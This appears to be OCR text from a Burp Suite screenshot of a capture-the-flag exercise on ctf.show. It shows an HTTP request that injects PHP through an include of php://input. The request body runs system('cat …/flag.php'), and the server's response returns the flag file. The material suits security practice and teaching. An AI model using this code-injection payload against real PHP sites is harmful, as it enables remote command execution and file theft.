 Burp 项目 Intruder 重放器 查看 帮助 Logger++
Burp Suite专业版 v2024.2.1.3 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Logger++
1 × 2 × +
发送 取消 < ▾ > ▾
目标: https://d3c9d490-7790-4f0f-ad35-40df8a
请求
美化 Raw Hex
\n
1 GET /?c=include$_GET[a]?%3E&a=php://input HTTP/1.1
2 Host: d3c9d490-7790-4f0f-ad35-40df8a2aeda3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Priority: u=0, i
13 Te: trailers
14 Connection: close
15 Content-Length: 53
16
17 <?php system('cat ../../../var/www/html/flag.php');?>
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 26 Sep 2024 03:20:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Co
okies,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 276
13
14 <?php
15
16 /*
17 # -*- coding: utf-8 -*-
18 # @Author: h1xa
19 # @Date:   2020-09-04 00:49:19
20 # @Last Modified by:   h1xa
21 # @Last Modified time: 2020-09-04 03:37:11
22 # @email: h1xa@ctfer.com
23 # @link: https://ctfer.com
24
25 */
26
27 $flag="ctfshow{8bc0ff23-22a9-4a92-8fcf-fcd7ce95d911}";